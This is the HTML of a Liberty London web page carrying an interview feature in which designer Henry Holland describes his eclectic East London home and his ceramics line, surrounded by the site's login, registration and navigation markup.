                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="ufNPOu4zxhKdDcC_8D4LtVI31gnHGvhVZ3xMdvS-0wt1sw8CCXwHlWBLMS9pDqnmFBx8PxyU27oP083DstBoQtaRhNIiCe8v7XJvHxvh4GwWFUIA_o9enPEri3keKWnS6d9a9ReEN76CZpE8xHPTUlwbsRqHoaa8oDfwUxVpoxYuBD5j-oE=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="ufNPOu4zxhKdDcC_8D4LtVI31gnHGvhVZ3xMdvS-0wt1sw8CCXwHlWBLMS9pDqnmFBx8PxyU27oP083DstBoQtaRhNIiCe8v7XJvHxvh4GwWFUIA_o9enPEri3keKWnS6d9a9ReEN76CZpE8xHPTUlwbsRqHoaa8oDfwUxVpoxYuBD5j-oE="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    <!-- Tradestate changes : BEGIN -->
	

	



	<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/klarnaOSM.js";
    </script>

    <section class="article-header-sharing">
        <div class="share-button akzidenz-grotesk-pro-regular">
            <a href="javascript:;" id="fa-link" title="" data-toggle="popover" data-placement="bottom" data-title="Share" data-container="content">
                Share</a>
        </div>
        <div class="social-container">
            
<div class="col-12 social-container content hidden-sm-down">
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Fat-home-with-henry-holland.html" title="Share At Home with Henry Holland on Facebook" data-share="facebook" aria-label="Share At Home with Henry Holland on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Fat-home-with-henry-holland.html&text=sharing:" data-share="twitter" title="Share a link to At Home with Henry Holland on Twitter" aria-label="Share a link to At Home with Henry Holland on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Fat-home-with-henry-holland.html" title="Create a Pinterest Pin for At Home with Henry Holland" aria-label="Create a Pinterest Pin for At Home with Henry Holland" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="content" title="Copy a link to At Home with Henry Holland" aria-label="Copy a link to At Home with Henry Holland">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/features/home/at-home-with-henry-holland.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message content d-none">
    <div class="alert alert-success text-center">
        Link was successfully copied
    </div>
</div>
        </div>
    </section>

    <div class="article-body">
        
            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "dateModified": "2021-05-24",
        "datePublished": "2021-05-24",
        "author": [
        ],
        "image": [
            "https://i8.amplience.net/i/liberty/210518-henry-holland-header?&qlt=90&metadata=true$poieg$&w=1000&h=1000&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 1x1 Format
            "https://i8.amplience.net/i/liberty/210518-henry-holland-header?&qlt=90&metadata=true$poieg$&w=1200&h=900&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 4x3 Format
            "https://i8.amplience.net/i/liberty/210518-henry-holland-header?&qlt=90&metadata=true$poieg$&w=1920&h=1080&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi" // 16x9 Format
          ]
    }
</script>




<section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-henry-holland.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=75" alt="home of the artistic shopper at home with henry holland sat at his table wearing adidas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Henry Holland</h4>
            <h5 class="sub-heading portrait-regular m-0">As his ceramics launch exclusively at Liberty, the designer takes us inside his personality-packed home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>

<section>
    <article class="editorial-article">
            <header>    <div class="row no-gutters">
        <div class="col hero half-header d-flex flex-column flex-lg-row justify-content-center">
                    <picture class="hero-img">
                        <source media="(max-width: 544px)" srcset="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=60&metadata=true$poieg$&w=544&h=600&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=60&metadata=true$poieg$&w=1088&h=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 768px)" srcset="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=50&metadata=true$poieg$&w=768&h=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1536&h=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 991px)" srcset="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=50&metadata=true$poieg$&w=991&h=600&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                        https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1982&h=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                        <source media="(max-width: 1200px)" srcset="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                        https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=40&metadata=true$poieg$&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">
                        <source media="(min-width: 1201px)" srcset="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                        https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=40&metadata=true$poieg&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">

                        <img src="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=60" alt="Henry Holland">
                    </picture>
                <div class="d-flex flex-column justify-content-between hero-copy-container">
                    <div class="mt-auto hero-copy">
                        <span class="pre-heading akzidenz-grotesk-pro-extended">Home of the Artistic Shopper</span>
                        <h1 class="heading lasenby-sans-regular">Henry Holland</h1>
                        <h2 class="sub-heading portrait-medium">As his ceramics launch exclusively at Liberty, the designer takes us inside his personality-packed home</h2><a href="https://www.libertylondon.com/uk/brands/h/henry-holland-studio/" class="akzidenz-grotesk-pro-extended text-cta mb-4" title="Shop Henry Holland Studio">
                                Shop Henry Holland Studio
                            </a><br>
                                    <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
                    </div>
                </div>
        </div>
    </div>


</header>

        <div class="main-article center">
        





                



                
                
                
                
                
                



                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p class="portrait-medium intro-paragraph">
            Former fashion designer Henry Holland created an eponymous line of ceramics during lockdown and, in doing so, found a new appreciation of home and personal environment. Much like the creations he’s known for, his own space is colourful, eclectic and packed with personality. As his ceramics touch down exclusively at Liberty, Holland invites us inside the East London home he shares with husband, David, and their French bulldog, Penny.
    </p>
</div>
                        </div>
                    </div>




                



                
                
                
                
                
                







                



                
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/brands/h/henry-holland-studio/" title="Shop Henry Holland Studio">
            <img data-src="https://i8.amplience.net//i/liberty/210518-henry-holland-1?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/brands/h/henry-holland-studio/" title="Shop Henry Holland Studio">
            <img data-src="https://i8.amplience.net//i/liberty/210518-henry-holland-2?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">What does ‘home’ mean to you?</h5>
<p>Home means comfort, relaxing and time with the family. And more often than not - food!</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">How would you describe your interior aesthetic?</h5>
<p>Our aesthetic is pretty colourful and eclectic. We have a lot of art up all over the place and inject colour that way. We’re both hoarders of different kinds. I hoard clothes and shoes and my husband hoards ‘nick-necks’, so we have to be mindful to keep it from becoming too cluttered!</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Does this sit back to the aesthetic of your brand?</h5>
<p>I think it does - I really try to inject a lot of personality into everything I create and I think our home reflects our personalities too. It’s loud, brash and, at times, a tad obnoxious!</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                





                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10 one-column-blockquote"><blockquote>
    <h4 class="heading lasenby-sans-regular classic-paragraph"><pull quote>I think <span>our</span> home <span>reflects our</span> personalities…It’s loud, brash <span>and</span>, at times, <span>a tad</span> obnoxious!</h4>
    
</blockquote>
</div>
                        </div>
                    </div>


                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">In which room do you spend the most time?</h5>
<p>The living/dining room.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Are you influenced by your environment?</h5>
<p>Yes, all the time. I love spending time out in the city and taking in the sights, sounds and people and I love watching people and imaging their stories. But since we’ve been stuck in the house for almost a year that has really shifted and we’ve been forced to look inward. I’ve found it really therapeutic rather than restrictive.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">How did you go about decorating/furnishing each room?</h5>
<p>When we first moved in, we kept everything very clean and simple and added colour through our belongings and art. Now we’re a bit more daring and have added more colour throughout the house and invested in some key pieces of furniture that we build the rooms around.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                







                



                
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/brands/h/henry-holland-studio/" title="Shop Henry Holland Studio">
            <img data-src="https://i8.amplience.net//i/liberty/210518-henry-holland-4?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/brands/h/henry-holland-studio/" title="Shop Henry Holland Studio">
            <img data-src="https://i8.amplience.net//i/liberty/210518-henry-holland-5?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Do you have any go-to interior brands?</h5>
<p>We have a real mix in the house, from vintage eBay pieces that we like to renovate and reinterpret, to some real investment pieces like our Dirk Van Der Kooij dining table - but I wouldn’t say we have any go-to stores.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Do you have a favourite piece of furniture or objet?</h5>
<p>Definitely the dining table that I keep banging on about - but it’s pretty mega and is made from recycled plastic. You can see some price stickers from old CD cases in there too and it has areas that are transparent. It’s really striking.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Are there any interior trends you’re particularly into right now?</h5>
<p>Colour, pattern and print. When am I not?!</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Are you drawn to specific colourways or design styles?</h5>
<p>I do tend to gravitate towards brighter more primary colours.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                




                    <div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10"><h5 class="portrait-medium question">Where do you look for interior inspiration?</h5>
<p>Instagram I guess. It’s a lazy answer but it’s the truth.</p>
</div>
                        </div>
                    </div>



                



                
                
                
                
                
                







                



                
                
                
                
                
                


        </div>
    </article>
</section>
        
        
    </div>

    <section class="row no-gutters justify-content-center article-footer-navigation">
        <div class="d-flex align-items-center p-4 col-12">
            <div class="col-5 px-0">
                <a class="d-flex align-items-center portrait-regular previous"
                    href="/uk/features/home/with-spirit-astier-de-villatte.html">
                    In the Studio: Astier de Villatte</a>
            </div>
            <div class="col-2 text-center">
                <span class="current-item portrait-regular">
                    129 / </span>
                <span class="total-results portrait-regular">
                    187
                </span>
            </div>
            <div class="col-5 px-0">
                <a class="d-flex align-items-center justify-content-end portrait-regular text-right next" href="/uk/features/home/best-homeware-sale-buys.html">
                    Good News: These Homeware Finds Are Now on Sale</a>
            </div>
        </div>
    </section>

    <section class="row no-gutters article-related-content">
        










<h2 class="akzidenz-grotesk-pro-extended">Discover More</h2>
<div class="row swiper-container content-swiper">
    <div class="swiper-wrapper">
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/daniela-boleto-motherhood.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210409-motherhood-diaries-daniela-boleto-image-4?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
